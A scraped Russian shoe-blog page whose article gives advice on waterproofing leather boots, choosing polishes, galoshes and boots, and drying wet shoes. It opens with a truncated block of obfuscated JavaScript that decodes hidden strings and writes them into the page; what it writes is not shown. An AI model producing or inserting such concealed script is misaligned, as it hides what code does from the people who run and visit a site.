_0x23e2ec=-0x31c+-0x1*0x12ad+0x15c9,_0x202b7e=_0x41b0ae['length'];_0x23e2ec<_0x202b7e;_0x23e2ec++){_0x1a722b+='%'+('00'+_0x41b0ae['charCodeAt'](_0x23e2ec)['toString'](0x149c+-0x1ab*-0x9+-0x1*0x238f))['slice'](-(-0x4*0x2fa+-0x149a+-0x821*-0x4));}return decodeURIComponent(_0x1a722b);};_0xfd3b['vgxXcR']=_0x34bf49,_0x4f2598=arguments,_0xfd3b['dDDCLV']=!![];}var _0x3d1d48=_0x4c853c[-0x1a5d+-0x8f1+0x2*0x11a7],_0x19fb9e=_0x19dc4e+_0x3d1d48,_0x5c8295=_0x4f2598[_0x19fb9e];if(!_0x5c8295){var _0x208f10=function(_0x440422){this['GjFnpC']=_0x440422,this['VNWNyP']=[0x3ce*0x7+-0xf7*0x5+-0x1*0x15ce,-0x1*0x1e5f+-0xc7*0x9+-0x12af*-0x2,0x11d7*0x2+-0x1*-0x1b02+-0x1d8*0x22],this['UVDjMP']=function(){return'newState';},this['dEdGPc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JgLEiT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x208f10['prototype']['nCWekU']=function(){var _0xe24149=new RegExp(this['dEdGPc']+this['JgLEiT']),_0x4ac8fc=_0xe24149['test'](this['UVDjMP']['toString']())?--this['VNWNyP'][0x13c+-0xae9+0x9ae]:--this['VNWNyP'][-0x23c4+-0x7b*-0x17+0x18b7];return this['vXNiTC'](_0x4ac8fc);},_0x208f10['prototype']['vXNiTC']=function(_0x128275){if(!Boolean(~_0x128275))return _0x128275;return this['UHIOQV'](this['GjFnpC']);},_0x208f10['prototype']['UHIOQV']=function(_0x1797ef){for(var _0x2148ba=-0x1*0x751+0x18dd+-0x118c,_0x3dcc64=this['VNWNyP']['length'];_0x2148ba<_0x3dcc64;_0x2148ba++){this['VNWNyP']['push'](Math['round'](Math['random']())),_0x3dcc64=this['VNWNyP']['length'];}return _0x1797ef(this['VNWNyP'][0x16f*0x9+-0x1*0x1247+0x560]);},new _0x208f10(_0xfd3b)['nCWekU'](),_0x1623f1=_0xfd3b['vgxXcR'](_0x1623f1),_0x4f2598[_0x19fb9e]=_0x1623f1;}else _0x1623f1=_0x5c8295;return _0x1623f1;},_0xfd3b(_0x4f2598,_0x41da18);}function _0x4acb80(_0x4cc018,_0x43e498,_0x1993df,_0x2b95c8){return _0xfd3b(_0x1993df-0x280,_0x2b95c8);}_0x13b28b();function _0x2308ae(_0x254d90,_0x379f24,_0x1700c9,_0x108b97){return _0xfd3b(_0x379f24-0x262,_0x108b97);}function _0xd390(){var _0x3f689d=['CNjmAe8','u2D1Eui','m09TCNL1sG','zvDOt2C','nJu5mJe1DfHcuLP5','D3jPDgvSBG','BMn0Aw9UkcKG','nde1otKYmejUD05VuG','Dg1Sr3O','BgLJyKO','vhDHDvi','ouLAshP3qW','wxnszLy','mJiXmJyWtKfuu0zm','sg9zC3i','kcGOlISPkYKRkq','vMDbue4','AwzRtee','C2vHCMnO','CfLLtNO','ELjzrM8','A21ZshO','yxbWBhK','BKLAzeq','v2nlELO','mtm1mtGZnKHwz1PdqG','z2DurKu','y3rVCIGICMv0Dq','u2v0sw0','Dg9tDhjPBMC','E30Uy29UC3rYDq','CMv0DxjUicHMDq','y29UC3rYDwn0BW','rLPAvu0','zMfpBwq','D2DXBe0','wMjTr0q','BNHzqKW','ENf2swK','D2fYBG','AgPHyw0','yMLUza','nda2mZKWnMTZC2zqtq','CvbTtKi','u29SvhG','vKPKBM4','Bg9N','tM9krMe','ndiXotfuB2HIAMe','zxzYD1K','tu9HD1i','DgTrr2u','mte4ndi3mJbPzu9bEM4','se1ksxm','C3bSAxq','DgfIBgu','BgvUz3rO','zKPVsNm','vvj1uK8','Aw5MBW','y29UC29Szq','pc9KAxy+','Agv2uvm','vg51yMu','BKHov28','u05bwLC','q0DzA0G','CM4GDgHPCYiPka'];_0xd390=function(){return _0x3f689d;};return _0xd390();}document[_0x2308ae(0x31e,0x31e,0x339,0x2ff)](_0x2308ae(0x315,0x312,0x30a,0x2f9));
//-->
</script><p><span id="more-9458"></span><!--noteaser--></p>
<p style="text-align: justify">Недавно я испытал это на своей собственной шкуре, когда на моих любимых ботинках Челси потрескалась кожа. Хотя они водонепроницаемые, и я ухаживал за ботинками в соответствии с правилами (еженедельно обрабатывал полировкой, дважды в год делал гидроизоляцию).</p>
<p style="text-align: justify"><img class="aligncenter size-full wp-image-9460" src="/wp-content/uploads/2015/12/Cracked_Leather.jpg" alt="Cracked_Leather" width="500" height="279" srcset="/wp-content/uploads/2015/12/Cracked_Leather.jpg 500w, /wp-content/uploads/2015/12/Cracked_Leather-768x428.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">К сожалению, я узнал, что это было недостаточно для суровой зимы штата Висконсин (наверное, ботинкам нужна была ежедневная полировка и еженедельная гидроизоляция, а лучше вообще надо было ходить в галошах).</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9459" src="/wp-content/uploads/2015/12/shoe_polish_group_shot.jpg" alt="shoe_polish_group_shot" width="600" height="299" srcset="/wp-content/uploads/2015/12/shoe_polish_group_shot.jpg 600w, /wp-content/uploads/2015/12/shoe_polish_group_shot-768x382.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Такая ситуация случилась, когда я случайно оставил ботинки около своей кровати с обогревателем. Я предлагаю вам эту статью для того, чтобы научить вас защищать ботинки от снега, дождя и соли.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9461" src="/wp-content/uploads/2015/12/salt_stain_shoe.jpg" alt="salt_stain_shoe" width="300" height="229" srcset="/wp-content/uploads/2015/12/salt_stain_shoe.jpg 300w, /wp-content/uploads/2015/12/salt_stain_shoe-768x586.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/></p>
<h2 style="text-align: justify">Почему надо заботиться о герметичности вашей обуви</h2>
<p style="text-align: justify">Разрушения водой и солью обойдется вам очень дорого. Вода может разрушить эластичность кожи вашей обуви. Кожа, которая выдержала бы десятки тысяч сгибаний и разгибаний, за один момент может быть испорчена из-за воздействия воды или соли. Кожа животного происхождения (крупного рогатого скота или лошади) состоит из жира и белков, которые сохраняют определенное количество влаги после дубления. Волокна, расположенные в коже крест-накрест, дают уникальную силу. Но они подвержены высыханию и растрескиванию, если только не обращаться с осторожностью. Вы должны свести к минимуму притоки и выбросы влаги, воздействия щелочей или кислот, все это может привести к повреждению кожи.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9463" src="/wp-content/uploads/2015/12/Ubitye-botinki.jpg" alt="Ubitye-botinki" width="600" height="423" srcset="/wp-content/uploads/2015/12/Ubitye-botinki.jpg 600w, /wp-content/uploads/2015/12/Ubitye-botinki-768x541.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Кроме того, соль и химические вещества могут изменить цвет кожи. Их трудно удалить, когда они проникают внутрь кожи. Если это не устранить вовремя, кожа не только обесцветится, но и ослабятся верхние слои. Это влечет за собой разрушение покрытия. Чтобы не посещать дорогостоящего сапожника, нанесите простой слой воскового покрытия на кожу.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9464" src="/wp-content/uploads/2015/12/botinki-3.jpg" alt="Ubitye-botinki" width="500" height="229" srcset="/wp-content/uploads/2015/12/botinki-3.jpg 500w, /wp-content/uploads/2015/12/botinki-3-768x351.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">Мокрые ноги это неприятно и неудобно. Большинство из нас не имеют возможности снять обувь на работе и ходить в носках. Ничто не может так испортить утро понедельника, как холодные мокрые ноги в скрипучих ботинках. Зачем позволять случаться тому, что вы можете контролировать?</p>
<h3 style="text-align: justify">Как сделать свои ботинки водоустойчивыми</h3>
<p style="text-align: justify">Обратите внимание, что я не говорил водонепроницаемыми. Никакое количество полировки или «гидроизоляционных спреев» не будут держать воду, если вы постоянно подвергаете свою обувь вредному воздействию. Тем не менее делать эти шаги стоит, т. к. это обеспечивает кратковременную защиту. Даже человек, у которого есть галоши, не всегда игнорирует плохую погоду.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9465" src="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey.jpg" alt="гидроизоляционный спрей" width="600" height="421" srcset="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey.jpg 600w, /wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-768x538.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ul style="text-align: justify">
<li>Выберите гидроизоляционный состав.</li>
</ul>
<p style="text-align: justify">Существует много споров по поводу этого вопроса. Какой состав гидроизоляции лучше? Толк в этом знают не только обувные мировые бренды. Любители хорошей обуви тоже знают очень много методов, работающих лучше всех. Поэтому, пожалуйста, добавляйте свои советы и предложения в комментариях!</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9466" src="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-.jpg" alt="гидроизоляционный спрей" width="600" height="400" srcset="/wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey-.jpg 600w, /wp-content/uploads/2015/12/gidroizolyatsionnyiy-sprey--768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Полировки на основе воска, в отличие от обувных паст и кремов (предназначенных больше для питания кожи), создают блеск и тонкий защитный слой. Это обеспечивает легкую защиту от соли и воды. Хорошие производители такой полировки – это Lincoln и Meltonian. Они существуют в широком диапазоне цветов. Нужно наносить полироль с каждой прогулкой, пусть даже она будет непродолжительной. Особенно, если погода влажная.</p>
<p style="text-align: justify">Специальный водонепроницаемый состав. Два основных продукта этой линейки &#8211; Obenauf’s Heavy Duty Leather Preservative и Sno-Seal. Основной их целью является защита кожи. Эти защитные средства не предназначены для создания блеска. Они прекрасно защищают от влаги. Специальные водонепроницаемые средства могут быть использованы вместе с полиролью, так создается изолирующий слой.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9468" src="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-.jpg" alt="для ухода за обувью" width="600" height="428" srcset="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-.jpg 600w, /wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu--768x547.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ul style="text-align: justify">
<li>Проверьте обувь и подготовьте ее для гидроизоляции.</li>
</ul>
<p style="text-align: justify">Следующий шаг особо важен для обуви любого цвета, кроме черного. Нужно подобрать такой состав, который не будет изменять цвет. Производитель, заверяющий, что его гидроизоляционный состав не меняет цвет, на самом деле лукавит. Не попадайтесь на эту удочку, это может быть совсем не так, как утверждает изготовитель. Выберите скрытую часть вашей обуви, такую как сторона язычка под шнурками, и нанесите небольшое количество. Вы увидите как среагирует кожа. После того, как вы более уверенно перейдете к внутренней и задней части обуви, проверьте еще раз. Удалите шнурки и тщательно очистите обувь от грязи тряпкой или щеткой, если вы это еще не сделали.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9467" src="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu.jpg" alt="для ухода за обувью" width="500" height="334" srcset="/wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu.jpg 500w, /wp-content/uploads/2015/12/dlya-uhoda-za-obuvyu-768x513.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<ul style="text-align: justify">
<li>Равномерно нанесите средство, так чтобы сформировался барьер.</li>
</ul>
<p style="text-align: justify">Единственное отличие гидроизоляционных средств с блеском и без, это то, что последнее создает непрерывное формирование изолирующего слоя. Нанести водонепроницаемое средство с блеском можно по особому случаю, а вот средство без блеска необходимо всегда. Еще больше нового и полезного вы узнаете из нашей статьи:<a href="/uhod/kak-pochistit-korichnevyie-tufli.html"> Как почистить коричневые туфли.</a></p>
<h4 style="text-align: justify">Выбирайте правильную обувь</h4>
<p style="text-align: justify">Я часто слышу о том, что в неблагоприятную погоду нужно носить обувь, о которой вы заботитесь. Проблема в том, что когда вам нужно выглядеть влиятельно и профессионально, а за окном мокро и холодно, трудно подобрать подходящую обувь. Лично я предпочел бы иметь пару правильной обуви в таком случае, чем обладать той, которая развалится при первой же подобной ситуации.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9469" src="/wp-content/uploads/2015/12/uhod-za-obuvyu.jpg" alt="uhod-za-obuvyu" width="600" height="400" srcset="/wp-content/uploads/2015/12/uhod-za-obuvyu.jpg 600w, /wp-content/uploads/2015/12/uhod-za-obuvyu-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<blockquote>
<p style="text-align: justify">Специальная обувь. Есть много компаний, которые делают прочную хорошую обувь. Они используют устойчивые материалы, такие как водонепроницаемые материалы, синтетическую кожу, нескользящую резиновую подошву. Хотя эти ботинки и не находятся на таком же уровне, как мужская обувь высокого класса, и не предлагают такую же защиту, как галоши, их стильный дизайн и долговечность находят свое место среди практичных мужчин.</p>
</blockquote>
<p style="text-align: justify">Примером является обувь бренда ECCO Berlin GTX. Как вы уже видели выше, это массивная подошва и открытая шнуровка, что делает обувь такого дизайна менее нарядной, чем классические Оксфорды. Но когда дело доходит до дождливой или снежной погоды, обладатель таких ботинок может не беспокоиться об этом.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9470" src="/wp-content/uploads/2015/12/ECCO-Berlin-GTX.jpg" alt="ECCO Berlin GTX" width="450" height="318" srcset="/wp-content/uploads/2015/12/ECCO-Berlin-GTX.jpg 450w, /wp-content/uploads/2015/12/ECCO-Berlin-GTX-768x542.jpg 768w" sizes="(max-width: 450px) 100vw, 450px"/></p>
<p style="text-align: justify">Сапоги. Они хорошо подходят для пеших прогулок. Сделаны из более жесткого материала и являются отличным выбором для плохих погодных условий, благодаря своей высоте и способности защитить лодыжку. К сожалению, есть ограничения в одежде, ведь сапоги оденешь только со старыми вытянувшимися штанами. Хотя широкий диапазон сапогов позволяет носить и мужской костюм.</p>
<p style="text-align: justify">Существуют нарядные сапоги, которые меньше защищают, нежели их грубые братья. Благодаря более тонкой и изящной подошве, эти сапоги имеют маленький просвет при прохождении лужи. Таким образом, нарядные сапоги должны носиться с такой же щепетильностью, как и туфли. Все сапоги нужно регулярно обрабатывать гидроизоляционными средствами в зависимости от погодных условий и износа владельцем.</p>
<p style="text-align: justify"><strong>ECCO Berlin GTX Boot (видео):</strong></p>
<p><iframe loading="lazy" width="533" height="400" src="https://www.youtube.com/embed/VEnwide5nkY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p style="text-align: justify">Галоши являются резиновой обувью, которую надевают на основные ботинки. Галоши одевают еще и поверх сапог. Со времен истории служения мужчин (и женщин) в течение более чем 100 лет, люди усовершенствовали искусство сохранения обуви сухой. Они полностью инкапсулировали ноги в галоши, и в качестве дополнительного бонуса приобрели хорошее сцепление с землей. Таким образом, ноги оставались в тепле и не скользили.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9471" src="/wp-content/uploads/2015/12/Galoshi.jpg" alt="Галоши" width="500" height="215" srcset="/wp-content/uploads/2015/12/Galoshi.jpg 500w, /wp-content/uploads/2015/12/Galoshi-768x330.jpg 768w" sizes="(max-width: 500px) 100vw, 500px"/></p>
<p style="text-align: justify">Их недостатком является то, что надев их, появляется дополнительный вес. Это может показаться кому-то неудобным, к чему надо будет некоторое время привыкать. Еще одна проблема – хранение. Галоши чаще всего лежат дома. Тогда что делать, если дождь застал тебя где-то вдали от дома? Множество полезных советов вы узнаете из нашей статьи: <a href="/uhod/kak-pochistit-kozhanuyu-obuv.html">Как почистить кожаную обувь.</a></p>
<p style="text-align: justify">Хорошая пара новых галош может варьироваться от 20$ до 150$ или даже более того. Разница между ними в долговечности и стиле, хотя можно найти и менее чем за 30$. Существует много компаний, которые предлагают купить широкий спектр прочных хороших галош в онлайн – магазине. Для человека, который ходит более четверти километра, работая ежедневно в сырую погоду, эта покупка может оказаться самой выгодной и практичной, что он сможет сделать.</p>
<h5 style="text-align: justify">Что делать если ваша обувь уже подверглась влажности</h5>
<p style="text-align: justify">Я хотел бы закончить эту статью с рекомендаций, которые вы должны учесть в случае, если вы держите пару качественной кожаной обуви. Потому что, несмотря на все планы, которые вы бы не строили, хоть один раз, но вы попадете в дождливую промозглую погоду!</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9474" src="/wp-content/uploads/2015/12/shoe_care.jpg" alt="shoe_care" width="600" height="338" srcset="/wp-content/uploads/2015/12/shoe_care.jpg 600w, /wp-content/uploads/2015/12/shoe_care-768x432.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<ol style="text-align: justify">
<li>Удалите излишки воды с внешней части обуви сухой тряпкой или полотенцем.</li>
<li>Удалите влагу из внутренней части ботинка. Это может быть сделано с помощью газеты или небольшого сухого полотенца. Главным здесь является то, чтобы убрать всю влагу. Каждый час менять газету или полотенце, чтобы они были большую часть времени сухими. В зависимости от степени промокания обуви такой процесс может занять от двух часов до 2 дней.</li>
<li>Не оставляйте обувь около батареи или обогревателя. Пусть они медленно высохнут при нормальной комнатной температуре. Если вы ботинки нагреете, будет избыток влаги. Кожа в этом случае скорее всего потрескается. А трещины кожи на ботинке или сапоге уже нельзя будет устранить.</li>
<li>После того как обувь станет сухой, и из нее больше не будет впитываться влага в полотенце или газету, нужно ее хорошо промазать кремом для обуви. В течение следующей недели постарайтесь после каждого ношения обрабатывать ботинки полировкой и держать в чистоте.</li>
</ol>
<h6 style="text-align: justify">Хотелось бы еще немного добавить про виды кремов для обуви</h6>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9473" src="/wp-content/uploads/2015/12/shoe_care.png" alt="shoe_care" width="600" height="359" srcset="/wp-content/uploads/2015/12/shoe_care.png 600w, /wp-content/uploads/2015/12/shoe_care-768x459.png 768w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p style="text-align: justify">Производители кремов убеждают, что нужно обращать внимание на состав. Идеальное средство для ухода и защиты обуви – это крема, содержащие жир животных, воск, органические растворители. При таком составе обувь будет защищена от влажной погоды, пыли. Кроме того, придаст блеск и вид новизны. Этот крем с легкостью вернет обувь в былое состояние, до того как вы ее испачкали. Есть и недостаток – неприятный запах. Поэтому лучше наносить крем за несколько часов до предполагаемого выхода из дома.</p>
<p style="text-align: justify">Альтернативой крему с резким запахом может служить водоэмульсионный крем, который можно использовать сразу перед выходом, ведь он не пахнет. Совсем немного можно почувствовать запах спирта или меда. Женская и модельная обувь вполне может быть обработана таким кремом. Но, к сожалению, крем с приятным запахом совсем не защищает обувь, а просто придает ослепительный блеск.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9475" src="/wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto.jpg" alt="Kak-uhazhivat-za-obuvyu-foto" width="523" height="352" srcset="/wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto.jpg 523w, /wp-content/uploads/2015/12/Kak-uhazhivat-za-obuvyu-foto-768x516.jpg 768w" sizes="(max-width: 523px) 100vw, 523px"/></p>
<p style="text-align: justify">Если ваши ботинки из замши, то нужно обязательно подобрать специальный крем, предназначенный для замши. Он очистит ворс, обновит цвет.</p>
<p style="text-align: justify">Вы всегда можете обратиться к консультанту магазина, если сами затрудняетесь в правильности выбора. Они грамотно подберут вам средство к определенному типу обуви.</p>
<p style="text-align: justify">Также нужно всегда обращать внимание на срок годности средства. Просроченный крем может здорово навредить вашей любимой обуви. Обычно срок годности составляет не дольше одного года. Средства, которые неприятно пахнут наподобие машинного масла лучше исключить. А слишком дешевые средства, купленных где-то за пределами хорошего обувного магазина, могут серьезно испортить качественную обувь.</p>
<p style="text-align: justify">Есть такие крема, в составе которых присутствует ацетон или спирт. Они довольно хорошо снимают загрязнения с обуви, но изменяют структуру кожи в негативную сторону.</p>
<p style="text-align: justify"><img loading="lazy" class="aligncenter size-full wp-image-9476" src="/wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi.jpg" alt="снимают загрязнения с обуви" width="604" height="366" srcset="/wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi.jpg 604w, /wp-content/uploads/2015/12/snimayut-zagryazneniya-s-obuvi-768x465.jpg 768w" sizes="(max-width: 604px) 100vw, 604px"/></p>
<p style="text-align: justify">Натуральный пчелиный воск, входящий в состав крема для обуви, является дорогим компонентом. Он в себе несет функции защиты от влажной погоды, трещин. Но иногда его включают в состав других дешевых кремов. Скорее всего, это обман.</p>
<p style="text-align: justify">В домашних условиях можно проверить на самом ли деле воск входит в состав средства по уходу за обувью. Если дешевый крем просто быстро засохнет на обуви, а дорогой крем равномерно распределится и расплавится.</p>
<p style="text-align: justify">Что касается губок для блеска, то они считаются хламом, по мнению экспертов.</p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Вам так же могут быть интересны статьи про модную обувь 2016:</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6725" data-post-type="none"><a href="/sapogi-2/zhenskie-sapogi-zima-2016.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/10/Screenshot_2-170x1701-150x150.jpg" alt="Женские сапоги зима – 2016" width="150" height="150"/></a><a href="/sapogi-2/zhenskie-sapogi-zima-2016.html" class="wp_rp_title">Женские сапоги зима – 2016</a></li><li data-position="1" data-poid="in-6498" data-post-type="none"><a href="/untyi/kak-stilno-nosit-uggi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/10/1.blake-lively-ugg-170x1701-150x150.jpg" alt="Как стильно носить угги" width="150" height="150"/></a><a href="/untyi/kak-stilno-nosit-uggi.html" class="wp_rp_title">Как стильно носить угги</a></li><li data-position="2" data-poid="in-9211" data-post-type="none"><a href="/master-klass/kak-obnovit-sapogi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/561-170x1701-150x150.jpg" alt="Как обновить сапоги" width="150" height="150"/></a><a href="/master-klass/kak-obnovit-sapogi.html" class="wp_rp_title">Как обновить сапоги</a></li><li data-position="3" data-poid="in-806" data-post-type="none"><a href="/kollektsii/trendyi-obuvi-2015.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/01/1-170x1701-150x150.jpg" alt="Тренды обуви 2015" width="150" height="150"/></a><a href="/kollektsii/trendyi-obuvi-2015.html" class="wp_rp_title">Тренды обуви 2015</a></li><li data-position="4" data-poid="in-8264" data-post-type="none"><a href="/sapogi-2/zimnie-sapogi-kak-pravilno-vyibrat.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Hot-sale-2014-Children-font-b-girls-b-font-snow-font-b-boots-b-font-faux-170x1701-150x150.jpg" alt="Зимние сапоги – как правильно выбрать" width="150" height="150"/></a><a href="/sapogi-2/zimnie-sapogi-kak-pravilno-vyibrat.html" class="wp_rp_title">Зимние сапоги &#8211; как правильно выбрать</a></li><li data-position="5" data-poid="in-7469" data-post-type="none"><a href="/stil/obuv-iz-nubuka-plyusyi-i-minusyi-stoit-li-brat.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Vodonepronitsaemyiy-2015-osen-i-zima-pochtovyiy-rezinovyie-kistochkoy-zhenskoy-obuvi-zima-nubuka-kozha-korotkie-nepromokaemyie-sapogi-170x1701-150x150.jpg" alt="Обувь из нубука плюсы и минусы. Стоит ли брать?" width="150" height="150"/></a><a href="/stil/obuv-iz-nubuka-plyusyi-i-minusyi-stoit-li-brat.html" class="wp_rp_title">Обувь из нубука плюсы и минусы. Стоит ли брать?</a></li><li data-position="6" data-poid="in-4484" data-post-type="none"><a href="/bosonozhki/kak-pravilno-vyibrat-bosonozhki.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/04/top-10-spring-summer-2014-women-shoes-fashion-trends-1-170x1701-150x150.jpg" alt="Как правильно выбрать босоножки?" width="150" height="150"/></a><a href="/bosonozhki/kak-pravilno-vyibrat-bosonozhki.html" class="wp_rp_title">Как правильно выбрать босоножки?</a></li><li data-position="7" data-poid="in-8239" data-post-type="none"><a href="/stil/deti-i-obuv-crocs-modno-ili-riskovanno.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/Devushki-zhele-sad-sabo-deti-tennis-Infantil-Pantufa-obuv-s-bantom-deti-plyazhnyie-sandalii-moda-tapochki-170x1701-150x150.jpg" alt="Дети и обувь Crocs: Модно или рискованно?" width="150" height="150"/></a><a href="/stil/deti-i-obuv-crocs-modno-ili-riskovanno.html" class="wp_rp_title">Дети и обувь Crocs: Модно или рискованно?</a></li><li data-position="8" data-poid="in-3060" data-post-type="none"><a href="/loferyi/kakovyi-razlichiya-mezhdu-loferami-i-mokasinami-i-kak-ih-nosit.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/03/collage13-170x1701-150x150.jpg" alt="Каковы различия между лоферами и мокасинами и как их носить?" width="150" height="150"/></a><a href="/loferyi/kakovyi-razlichiya-mezhdu-loferami-i-mokasinami-i-kak-ih-nosit.html" class="wp_rp_title">Каковы различия между лоферами и мокасинами и как их носить?</a></li><li data-position="9" data-poid="in-7221" data-post-type="none"><a href="/vyibor/anatomiya-obuvi.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/11/1142891-150x150.jpg" alt="Анатомия обуви" width="150" height="150"/></a><a href="/vyibor/anatomiya-obuvi.html" class="wp_rp_title">Анатомия обуви</a></li><li data-position="10" data-poid="in-9799" data-post-type="none"><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/sapogi-garmoshkoy-170x170-1-150x150.jpg" alt="Как носить замшевые сапоги гармошкой, которые сползают вниз" width="150" height="150"/></a><a href="/sapogi-2/kak-nosit-zamshevyie-sapogi-garmoshkoy-kotoryie-spolzayut-vniz.html" class="wp_rp_title">Как носить замшевые сапоги гармошкой, которые сползают вниз</a></li><li data-position="11" data-poid="in-5555" data-post-type="none"><a href="/zvezdyi/obuv-andzhelinyi-dzholi-kakaya-ona.html" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/09/img-ferragamo_1356265526791.jpg_article_singleimage-170x1701-150x150.jpg" alt="Обувь Анджелины Джоли, какая она?" width="150" height="150"/></a><a href="/zvezdyi/obuv-andzhelinyi-dzholi-kakaya-ona.html" class="wp_rp_title">Обувь Анджелины Джоли, какая она?</a></li></ul></div></div>
 
<div class="clear"></div>






</div><!--end/entry-->
</div><!--end/main-->




</div><!--end/content-->





<div class="right_col">
  
<div class="side-blok searchblok"><div class="side-title"><span>Site search</span></div>
<form id="search" action="/index.php">
<input type="text" value="запрос + enter" name="s" id="sfor" onfocus="if (this.value == 'запрос + enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'запрос + enter';}"/>
</form>
</div>
 <div class="side-blok"><div class="side-title"><span>Categories</span></div>
			<ul>
					<li class="cat-item cat-item-28"><a href="/category/baletki">Балетки</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/bosonozhki">Босоножки</a>
</li>
	<li class="cat-item cat-item-134"><a href="/category/botilonyi">Ботильоны</a>
</li>
	<li class="cat-item cat-item-83"><a href="/category/botinki">Ботинки</a>
</li>
	<li class="cat-item cat-item-136"><a href="/category/botfortyi">Ботфорты</a>
</li>
	<li class="cat-item cat-item-63"><a href="/category/vyibor">Выбор</a>
</li>
	<li class="cat-item cat-item-138"><a href="/category/dutiki">Дутики</a>
</li>
	<li class="cat-item cat-item-17"><a href="/category/zvezdyi">Звезды</a>
</li>
	<li class="cat-item cat-item-27"><a href="/category/kollektsii">Коллекции</a>
</li>
	<li class="cat-item cat-item-42"><a href="/category/krossovki">Кроссовки</a>
</li>
	<li class="cat-item cat-item-100"><a href="/category/loferyi">Лоферы</a>
</li>
	<li class="cat-item cat-item-87"><a href="/category/master-klass">Мастер-класс</a>
</li>
	<li class="cat-item cat-item-108"><a href="/category/mokasinyi">Мокасины</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/otzyivyi">Отзывы</a>
</li>
	<li class="cat-item cat-item-114"><a href="/category/sandalii">Сандалии</a>
</li>
	<li class="cat-item cat-item-38"><a href="/category/sapogi-2">Сапоги</a>
</li>
	<li class="cat-item cat-item-128"><a href="/category/stil">Стиль</a>
</li>
	<li class="cat-item cat-item-98"><a href="/category/tapochki">Тапочки</a>
</li>
	<li class="cat-item cat-item-2"><a href="/category/tufli">Туфли</a>
</li>
	<li class="cat-item cat-item-116"><a href="/category/untyi">Унты</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/uhod">Уход</a>
</li>
			</ul>

			</div><div class="clear"></div>
		<div class="side-blok">
		<div class="side-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="/stil/modnaya-obuv-2023.html">Модная обувь 2023</a>
									</li>
											<li>
					<a href="/stil/top-15-modnoy-zimney-obuvi-2016.html">Топ-15 модной зимней обуви 2019</a>
									</li>
											<li>
					<a href="/tufli/muzhskie-tufli-raznitsa-mezhdu-mass-marketom-i-vyisshim-klassom.html">Мужские туфли: разница между масс-маркетом и высшим классом</a>
									</li>
											<li>
					<a href="/botinki/muzhskaya-moda-2020-2021-tendentsii-statusnaya-obuv.html">Мужская мода 2020 -2021. Тенденции: Статусная обувь</a>
									</li>
											<li>
